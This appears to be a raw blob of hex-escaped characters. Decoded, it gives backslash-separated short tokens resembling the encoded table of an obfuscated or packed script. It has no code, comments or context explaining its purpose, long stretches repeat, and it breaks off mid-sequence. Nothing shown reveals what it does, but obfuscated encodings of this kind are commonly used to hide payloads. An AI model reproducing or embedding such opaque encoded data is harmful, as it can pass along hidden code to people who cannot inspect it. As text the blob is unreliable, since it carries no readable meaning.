\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\